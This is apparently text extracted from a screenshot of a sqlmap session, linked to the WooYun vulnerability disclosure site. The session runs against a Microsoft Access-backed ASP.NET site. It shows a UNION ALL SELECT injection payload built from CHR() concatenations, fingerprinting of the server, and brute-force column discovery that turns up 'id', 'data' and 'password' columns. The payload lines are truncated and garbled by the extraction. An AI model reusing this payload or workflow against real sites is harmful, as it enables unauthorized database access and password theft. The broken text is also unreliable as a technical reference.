 Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-3816 UNION ALL SELECT NULL,NULL,CHR(113)&CHR(118)&CHR(107
18)&CHR(113)&CHR(84)&CHR(106)&CHR(99)&CHR(98)&CHR(83)&CHR(111)&CHR(83)&CH
CHR(112)&CHR(83)&CHR(113)&CHR(69)&CHR(73)&CHR(104)&CHR(68)&CHR(103)&CHR(11
(105)&CHR(114)&CHR(65)&CHR(82)&CHR(120)&CHR(86)&CHR(79)&CHR(104)&CHR(104)&
)&CHR(112)&CHR(108)&CHR(74)&CHR(75)&CHR(111)&CHR(107)&CHR(78)&CHR(115)&CH
HR(99)&CHR(98)&CHR(110)&CHR(80)&CHR(113)&CHR(107)&CHR(122)&CHR(98)&CHR(113
NULL FROM MSysAccessObjects%16
---
[11:12:15] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[11:12:15] [ERROR] cannot retrieve column names, back-end DBMS is Access
do you want to use common column existence check? [Y/n/q]
[11:12:16] [INFO] heuristics detected web page charset 'GB2312'
[11:12:16] [WARNING] in case of continuous data retrieval problems you are
ed to try a switch '--no-cast'
[11:12:16] [INFO] checking column existence using items from '/Users/alchu
mon/sqlmap/txt/common-columns.txt'
[11:12:16] [INFO] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[11:12:17] [INFO] starting 10 threads
[11:12:17] [INFO] tried 11/2514 items (0%)
[11:12:17] [WARNING] reflective value(s) found and filtering out
[11:12:17] [INFO] retrieved: id
[11:12:20] [INFO] retrieved: data
[11:12:25] [INFO] retrieved: password
[11:12:26] [INFO] tried 212/2514 items (8%)
www.wooyun.org